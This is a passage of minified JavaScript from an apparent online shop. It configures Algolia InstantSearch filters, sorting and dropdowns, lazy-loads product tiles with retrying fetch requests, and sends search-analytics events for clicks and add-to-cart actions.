.algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}}),$("#algolia-hits-placeholder").hide(),$("#algolia-current-refinements").hide())}}));function b(e){return h(e.attribute,e.panelTitle)(instantsearch.widgets.refinementList)(e)}function h(e,t){var a=Hogan.compile('<div class="button-accordion akzidenz-grotesk-pro-extended text-left" aria-controls="refinement-{{attribute}}" aria-expanded="false">  {{panelTitle}} </div><div class="js-lock-icon-event"></div>');return instantsearch.widgets.panel({hidden:function(t){return!!![].concat(t.results.disjunctiveFacets,t.results.hierarchicalFacets).find((function(t){return t.name===e}))},collapsed:function(e){e.state;return!0},templates:{header:a.render({panelTitle:t,attribute:e}),collapseButtonText:'{{#collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}\n                                    {{^collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}'},cssClasses:{root:"card refinement collapsible-sm overflow-hidden",header:"card-header col-sm-12",body:"collapse",footer:"card-footer"}})}function v(e){var t,a=[b({container:"#mobile-refinement-list-category",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterCategoryTitle}),b({container:"#mobile-refinement-list-type",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterTypeTitle}),b({container:"#mobile-refinement-list-brand",attribute:"brand",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterBrandTitle}),b({container:"#mobile-refinement-list-color",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterColorTitle,transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),b({container:"#mobile-refinement-list-size",attribute:"size",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterSizeTitle})];return"GB"!==algoliaData.geCountry&&"US"!==algoliaData.geCountry||a.push(h((t={container:"#mobile-refinement-list-price",attribute:"price."+algoliaData.currencyCode,panelTitle:algoliaData.strings.filterPriceTitle,templates:{submitText:"Apply"}}).attribute,t.panelTitle)(instantsearch.widgets.rangeInput)(t)),a.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder-mobile",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),a}function y(e,t,a){return w.apply(this,arguments)}function w(){return(w=i(regeneratorRuntime.mark((function e(t,a,n){var i,r,s,o,l,c,d,u=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=u.length>3&&void 0!==u[3]?u[3]:5,r=u.length>4&&void 0!==u[4]?u[4]:500,s=a.find(".tile-body .tile-actions .tile-swatch"),o=0;case 4:if(!(o<i)){e.next=42;break}return e.prev=5,e.next=8,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}});case 8:if(429!==(l=e.sent).status){e.next=14;break}return e.delegateYield(regeneratorRuntime.mark((function e(){var t,a,n,i,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=l.headers.get("Retry-After"),a=void 0,t?isNaN(t)?(n=new Date(t),a=n.getTime()-Date.now(),a=Math.max(a,0)):a=1e3*parseInt(t):(i=r*Math.pow(2,o),s=1e3*Math.random(),a=i+s),e.next=5,new Promise((function(e){return setTimeout(e,a)}));case 5:return e.abrupt("return","continue");case 6:case"end":return e.stop()}}),e)}))(),"t0",11);case 11:if("continue"!==e.t0){e.next=14;break}return e.abrupt("continue",39);case 14:if(l.ok){e.next=16;break}throw new Error("HTTP error! Status: ".concat(l.status));case 16:return e.next=18,l.json();case 18:return(c=e.sent).tileSwatchHtml&&s.html(c.tileSwatchHtml),c.bvRatingsHtml&&a.find(".ratings").html(c.bvRatingsHtml).removeClass("d-none"),c.showActiveDataMessage&&a.find(".js-tile-active-data-message").html(n),c.pricesHtml&&(d=$("<div>").append($.parseHTML(c.pricesHtml)).find(".price").html(),a.find(".price").html(d)),c.promotionsDesktop&&a.find(".promo-messages-desktop").html(c.promotionsDesktop).removeClass("d-none"),c.promotionsMobile&&a.find(".promo-messages-mobile").html(c.promotionsMobile).removeClass("d-none"),s.removeClass("invisible"),a.addClass("tile-data-updated").removeClass("tile-data-updating"),e.abrupt("return");case 30:if(e.prev=30,e.t1=e.catch(5),o!==i-1){e.next=38;break}console.error("[Algolia Tiles] All retries exhausted for ".concat(t)),a.removeClass("tile-data-updating").addClass("tile-data-updated"),s.removeClass("invisible"),e.next=39;break;case 38:return e.delegateYield(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r*Math.pow(2,o)+500*Math.random(),e.next=3,new Promise((function(e){return setTimeout(e,t)}));case 3:case"end":return e.stop()}}),e)}))(),"t2",39);case 39:o++,e.next=4;break;case 42:case"end":return e.stop()}}),e,null,[[5,30]])})))).apply(this,arguments)}function _(){return(_=i(regeneratorRuntime.mark((function e(t){var a,n,r,s,o,l,c,d,u,p,f,m,g=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=g.length>1&&void 0!==g[1]?g[1]:6,r=(null===(a=$("[data-active-data-messaging]").data("active-data-messaging"))||void 0===a?void 0:a.length)>0,s=$("[data-active-data-messaging]").data("active-data-messaging"),o=n,l=0,c=6,d=2;case 7:if(!(t.length>0)){e.next=28;break}return u=Math.min(o,t.length),p=t.splice(0,u).map(function(){var e=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=$(t),n=a.attr("data-algolia-update-tiles-url"),a.hasClass("tile-data-updated")||a.hasClass("tile-data-updating")||!n){e.next=14;break}return a.addClass("tile-data-updating"),n+="&activeDataEnabled=".concat(r),e.prev=5,e.next=8,y(n,a,s);case 8:return e.abrupt("return",{success:!0});case 11:return e.prev=11,e.t0=e.catch(5),e.abrupt("return",{success:!1,error:e.t0});case 14:return e.abrupt("return",{success:!0});case 15:case"end":return e.stop()}}),e,null,[[5,11]])})));return function(t){return e.apply(this,arguments)}}()),e.next=12,Promise.allSettled(p);case 12:if(f=e.sent,m=!1,f.forEach((function(e){"rejected"===e.status&&(m=!0)})),!m){e.next=22;break}return o=Math.max(d,Math.floor(o/2)),l=0,e.next=20,new Promise((function(e){return setTimeout(e,2e3)}));case 20:e.next=26;break;case 22:return++l>=3&&o<c&&(o=Math.min(c,o+1),l=0),e.next=26,new Promise((function(e){return setTimeout(e,300)}));case 26:e.next=7;break;case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}e.exports={enableInstantSearch:function(e){var t=(new Date).getTime(),a={},n={hitsPerPage:algoliaData.productsPerPage,clickAnalytics:!0,filters:"(searchable=1 AND online=1 AND in_stock=1 AND (ONLINE_FROM_TIMESTAMP < ".concat(t,"))")};"GB"===algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'")'),"GB"!==algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'" AND internationalShippingFlag=1)'),a[e.productsIndex]={query:e.urlQuery},m=instantsearch({indexName:e.productsIndex,searchClient:e.searchClient,initialUiState:a,onStateChange:function(e){var t=e.uiState;(0,e.setUiState)(t)},insightsClient:window.aa,searchFunction:function(e){if($(".algolia-noresult-wrapper").hide(),$(".algolia-noresult-wrapper .algolia-hits-placeholder").html(""),$("#algolia-hits-placeholder").show(),$("#algolia-current-refinements").show(),e.state.query.length<3)return["#algolia-hits-placeholder","#algolia-stats-placeholder","#algolia-current-refinements","#algolia-clear-refinements-placeholder"].map((function(e){"#algolia-hits-placeholder"!==e?document.querySelector(e).innerHTML="":$("#algolia-hits-placeholder ol li").remove()})),$("#algolia-product-search-results").hide(),$(".filters").hide(),void e.clearRefinements();e.search()},routing:{stateMapping:{stateToRoute:function(t){return{algq:t[e.productsIndex].query,category:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_DEPARTMENT,type:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_TYPE,brand:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.brand,color:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.refinementColor,size:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.size}},routeToState:function(t){var a={};return a[e.productsIndex]={},a[e.productsIndex].query=t.algq,a[e.productsIndex].refinementList={PRODUCT_DEPARTMENT:t.category,PRODUCT_TYPE:t.type,brand:t.brand,refinementColor:t.color,size:t.size},a}},router:instantsearch.routers.history({createURL:function(e){var t=e.qsModule,a=e.routeState,n=e.location,i=n.protocol,r=n.hostname,s=n.port,o=void 0===s?"":s,c=n.pathname,d=n.hash,u=t.parse(n.search.slice(1)),p=t.stringify(l(l({},u),a)),f=""===o?"":":".concat(o);return p?"".concat(i,"//").concat(r).concat(f).concat(c,"?").concat(p).concat(d):"".concat(i,"//").concat(r).concat(f).concat(c).concat(d)}})}});var i=instantsearch.middlewares.createInsightsMiddleware({insightsClient:window.aa,onEvent:function(e,t){var a=e.insightsMethod,n=e.payload;e.widgetType,e.eventType;t(a,n)}});m.use(i),d=new p({elements_selector:".product-tile.algolia-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=$(e),a=t.attr("data-algolia-update-tiles-url");if(!t.hasClass("tile-data-updated")&&!t.hasClass("tile-data-updating")&&null!=a){t.addClass("tile-data-updating");var n=!1,i=$("[data-active-data-messaging]").data("active-data-messaging");i&&i.length>0&&(n=!0);var r=t.find(".tile-body .tile-actions .tile-swatch");$.ajax({method:"GET",url:a,data:{activeDataEnabled:n}}).done((function(e){if(e.tileSwatchHtml&&r.html(e.tileSwatchHtml),e.bvRatingsHtml&&(t.find(".ratings").html(e.bvRatingsHtml),t.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&t.find(".js-tile-active-data-message").html(i),e.pricesHtml){var a=$("<div>").append($.parseHTML(e.pricesHtml)).find(".price").html();t.find(".price").html(a)}e.promotionsDesktop&&(t.find(".promo-messages-desktop").html(e.promotionsDesktop),t.find(".promo-messages-desktop").removeClass("d-none")),e.promotionsMobile&&(t.find(".promo-messages-mobile").html(e.promotionsMobile),t.find(".promo-messages-mobile").removeClass("d-none")),r.removeClass("invisible"),t.addClass("tile-data-updated").removeClass("tile-data-updating")})).fail((function(){t.removeClass("tile-data-updating").addClass("tile-data-updated"),r.removeClass("invisible")}))}}}),$("body").on("algoliatile:updateLazyLoad",(function(){d.update()})),m.on("render",(function(){0===m.renderState[m.indexName].stats.nbHits?($("#algolia-product-search-results").hide(),$(".ais-InstantSearch .filters").hide()):window.innerWidth<=768?$("#algolia-product-search-results").show():$(".ais-InstantSearch .filters").show(),$(".product-tile.algolia-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),a=e.attr("data-alternative"),n=$(this).find("img");t&&"null"!==a&&($(this).on("mouseenter",(function(){n.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)}))})),$(this).on("mouseleave",(function(){n.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")}))})))})),setTimeout((function(){var e;e=$("#aisInfiniteHits").find(".product-tile.algolia-tile"),function(e){_.apply(this,arguments)}(r(new Set(e.toArray())))}),300)}));var s=function(e){return"\n        ".concat(e.refinements.map((function(e){return'<li class="ais-CurrentRefinements-item">\n                <span class="ais-CurrentRefinements-category">\n                    <span class="ais-CurrentRefinements-categoryLabel">\n                    '.concat("refinementColor"===e.attribute?'<span class="swatch-circle-'+e.value.toLowerCase()+' swatch-circle"></span>':"","\n                    ").concat(e.label,'</span>\n                    <button class="ais-CurrentRefinements-delete" ').concat(function(e){return Object.keys(e).map((function(t){return"data-".concat(t,'="').concat(e[t],'"')})).join(" ")}(e),">&#x2715;</button>\n                </span>\n            </li>")})).join(""))},o=instantsearch.connectors.connectCurrentRefinements((function(e,t){var a=e.items,n=(e.refine,e.canRefine),i=e.widgetParams,o=e.instantSearchInstance;i.container.innerHTML='\n        <div class="ais-CurrentRefinements">\n            <ul class="ais-CurrentRefinements-list">\n                '.concat(a.map(s).join(""),"\n                ").concat(n?'<li class="js-algolia-clear-all-refinements">'+algoliaData.strings.reset+"</li>":"","\n            </ul>\n        </div>\n    "),r(i.container.querySelectorAll("button")).forEach((function(e){e.addEventListener("click",(function(e){var t=Object.keys(e.currentTarget.dataset).reduce((function(t,a){return l(l({},t),{},c({},a,e.currentTarget.dataset[a]))}),{});o.helper.toggleFacetRefinement(t.attribute,t.value).search(),$(".algolia-search-body").animate({scrollTop:0},"fast")}))})),n?($(".js-apply").prop("disabled",!1).addClass("active"),$(".js-filter-button").addClass("filtered"),$(".js-algolia-clear-all-refinements").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click")})),$(".js-clear-all").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click"),$(".ais-Panel.ais-Panel--collapsible").addClass("ais-Panel--collapsed"),$(".ais-Panel-body.collapse").removeClass("show")})),$(".js-count-filters").text("("+a.reduce((function(e,t){return e+t.refinements.length}),0)+")")):($(".js-apply").prop("disabled",!0).removeClass("active"),$(".js-filter-button").removeClass("filtered"),$(".js-count-filters").text(""))}));m.addWidgets([o({container:document.querySelector("#algolia-current-refinements")})]),m.addWidgets([o({container:document.querySelector("#algolia-current-refinements-filter")})]),document.querySelector("#algolia-searchbox-placeholder")&&(m.addWidgets([instantsearch.widgets.configure(n),instantsearch.widgets.searchBox({container:"#algolia-searchbox-placeholder",cssClasses:{input:"form-control algolia-search-input js-searchbox-input",reset:"algolia-clear-button"},placeholder:algoliaData.strings.placeholder,showSubmit:!1,templates:{reset:algoliaData.strings.clear}}),instantsearch.widgets.stats({container:"#algolia-stats-placeholder",templates:{text:"{{#hasNoResults}} "+algoliaData.strings.noResults+' "{{ query }}" {{/hasNoResults}} {{#hasOneResult}} 1 '+algoliaData.strings.result+' "{{ query }}" {{/hasOneResult}}{{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} '+algoliaData.strings.results+' "{{ query }}" {{/hasManyResults}}'}})]),m.addWidgets(function(e){var t=[],a=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterCategoryTitle}),n=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterSizeTitle}),i=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterTypeTitle}),r=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterBrandTitle}),s=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterColorTitle});if(t=[a({container:"#algolia-product-department-placeholder",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),i({container:"#algolia-product-type-placeholder",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),r({container:"#algolia-product-brand-placeholder",attribute:"brand",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),s({container:"#algolia-product-color-placeholder",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '},transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),n({container:"#algolia-product-size-placeholder",attribute:"size",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}})],"GB"===algoliaData.geCountry||"US"===algoliaData.geCountry){var o=f.createDropdown(instantsearch.widgets.rangeInput,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterPriceTitle});t.push(o({container:"#algolia-product-price-placeholder",attribute:"price."+algoliaData.currencyCode,templates:{submitText:"Apply"},cssClasses:{label:"currency-"+algoliaData.currencyCode}}))}return t.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),t}(e)),m.addWidgets(v(e)),m.addWidgets([instantsearch.widgets.clearRefinements({container:"#algolia-clear-refinements-placeholder",cssClasses:{root:"secondary-bar",button:"algolia-clear-button"},templates:{resetLabel:algoliaData.strings.reset}}),g({container:document.querySelector("#algolia-hits-placeholder"),escapeHTML:!1,transformItems:function(t){return t.map((function(t){if(t.productId=t.PRODUCT_MASTER_ID,t.currencySymbol=e.userCurrencySymbol,t.quickShowUrl=algoliaData.quickViewUrlBase+"?pid="+t.id,t.__indexName=e.productsIndex,t.showWishlistButton=!t.productSet&&!t.IS_GIFT_CARD,t.showQuickView=!t.IS_GIFT_CARD&&!t.HAS_QUICK_ADD,t.url=-1!==t.url.indexOf("?")?t.url+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.url+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName,t.badgeInformation=t.BADGE_INFORMATION,!0===t.productSet&&(t.badgeInformation="Collection",t.productId=t.id),void 0===t.image_groups||null===t.image_groups)t.image=algoliaData.noImages.large,t.secondImage=algoliaData.noImages.large;else{var a=t.image_groups.find((function(e){e.view_type}))||t.image_groups[0];a&&(t.image=a.images[0],t.secondImage=a.images[1])}return t.price&&null!==t.price[e.userCurrency]&&void 0!==t.price[e.userCurrency]&&(t.price=parseFloat(t.price[e.userCurrency]).toFixed(2)),t.QUICK_VIEW_URL&&("US"===algoliaData.geCountry&&(t.QUICK_VIEW_URL=t.QUICK_VIEW_URL.replace("/default/","/en_US/")),t.QUICK_VIEW_URL=-1!==t.QUICK_VIEW_URL.indexOf("?")?t.QUICK_VIEW_URL+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.QUICK_VIEW_URL+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName),t}))}})])),m.start()}}},769:function(e,t,a){"use strict";function n(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function i(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?n(Object(a),!0).forEach((function(t){r(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function l(e,t){return e.className.split(" ").indexOf(t)>=0}function c(e,t){e.className=[].concat(s(e.className.split(" ")),[t]).join(" ")}function d(e,t){e.className=e.className.split(" ").filter((function(e){return e!==t})).join(" ")}function u(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}var p="ais-Dropdown--opened",f="ais-Dropdown-button",m=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")};e.exports={createDropdown:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.cssClasses,n=void 0===a?{}:a,r=t.buttonText,s=t.buttonClassName,o=t.closeOnChange,g={root:m("ais-Dropdown",n.root),button:m(f,n.button),buttonRefined:m("ais-Dropdown-button--refined",n.buttonRefined),closeButton:m("ais-Dropdown-close",n.closeButton)},b=instantsearch.widgets.panel({cssClasses:g,templates:{header:function(e){var t,a=e.widgetParams;if("string"==typeof r)t=r;else if("function"==typeof r)t=r(e);else{var n=a&&a.attribute?u(a.attribute):"",i=(e.items||[]).filter((function(e){return e.isRefined})).length;t=i>0?"".concat(n," (").concat(i,")"):n}var o=[g.button];return"string"==typeof s?o.push(s):"function"==typeof s?o.push(s(e)):(e.items||[]).find((function(e){return e.isRefined}))&&o.push(g.buttonRefined),'\n            <button type="button" class="'.concat(m.apply(void 0,o),'">\n              ').concat(t,"\n            </button>\n          ")},footer:'<button type="button" class="'.concat(g.closeButton,'">Apply</button>')}})(e);return function(e){var t,a=b(e),n={};return i(i({},a),{},{init:function(i){var r=document.querySelector(e.container).querySelector(".ais-Panel"),s=r.querySelector(".ais-Panel-header"),u=r.querySelector(".ais-Dropdown-close"),m=function(){d(r,p),window.removeEventListener("click",n.windowClickListener),delete n.windowClickListener},g=function(){return l(r,p)},b=function(){g()?m():(c(r,p),setTimeout((function(){n.windowClickListener=function(e){r.contains(e.target)||m()},window.addEventListener("click",n.windowClickListener)}),0))},h=function(e){e.target.matches("."+f)&&b()};return s.addEventListener("click",h),u.addEventListener("click",m),t=function(){s.removeEventListener("click",h),n.windowClickListener&&window.removeEventListener("click",n.windowClickListener)},i.instantSearchInstance.use((function(){return{subscribe:function(){},unsubscribe:function(){},onStateChange:function(){g()&&(!0===o||"function"==typeof o&&!0===o())&&m()}}})),a.init.call(a,i)},dispose:function(e){return"function"==typeof t&&t(),a.dispose.call(a,e)}})}},hasClassName:l,addClassName:c,removeClassName:d,capitalize:u}},770:function(e,t,a){"use strict";e.exports={enableInsights:function(e,t){window.aa("init",{appId:e,apiKey:t}),$("body").on("click","a.js-algolia-pdp-link",(function(e){e.preventDefault();var t=$(this).attr("href"),a=$(this).data("algolia-pid"),n=$(this).data("algolia-query-id"),i=$(this).data("algolia-index-name"),r=$(this).data("algolia-item-position"),s=[];return(isNaN(r)||0===parseInt(r))&&(r=1),s[0]=parseInt(r),0===s[0]&&(s[0]=1),n&&a&&i&&(a+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Product Clicked",index:i,queryID:n,objectIDs:[a],positions:s})),window.location.href=t,!0})),$("body").on("click",".container-fluid.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","a.js-algolia-quickview-open",(function(e){e.preventDefault();var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name"),i=$(this).data("algolia-item-position"),r=[];return(isNaN(i)||0===parseInt(i))&&(i=1),r[0]=parseInt(i),0===r[0]&&(r[0]=1),a&&t&&n&&(t+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Open Product Quick View",index:n,queryID:a,objectIDs:[t],positions:r})),!0})),$("body").on("click",".product-quickview.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics-quickview");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","button.js-algolia-quick-buy-btn",(function(e){var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name");a&&t&&n&&(t+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:n,queryID:a,objectIDs:[t]}))}))}}}});

--- FILE ---
content_type: application/javascript
